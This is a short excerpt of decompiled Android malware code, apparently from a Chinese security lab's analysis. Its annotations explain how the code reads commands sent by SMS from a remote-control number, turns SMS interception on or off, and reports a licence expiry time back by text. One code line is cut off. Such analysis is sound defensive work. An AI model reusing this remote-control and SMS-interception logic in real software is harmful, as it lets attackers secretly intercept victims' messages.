 if(arg7.contains(com.phone.stop.db.a.a(((Context)this)).d()))
this.a();
String[] v2 = arg8.split(" ");
判断是否为远控号码
if(v2[0].equals("LJ")) {
开启短信拦截
if(v2[1].equals("ALL")) {
com.phone.stop.db.a.a(((Context)this)).a(1);
return v0;
}
if(v2[1].equals("SOME")) {
com.phone.stop.db.a.a(((Context)this)).a(v5);
return v0;
}
if(!v2[1].equals("NO")) {
return v0;
关闭手机短信拦截功能
}
com.phone.stop.db.a.a(((Context)this)).a(3);
return v0;
}
if(v2[0].equals("LOOK")) {
通过短信发送到期时间
if(v2[1].equals("TIME")) {
f.a("到期时间:" + com.phone.stop.db.a.a(((Context)this)).e(), ((C
return v0;
暗影安全实验室
}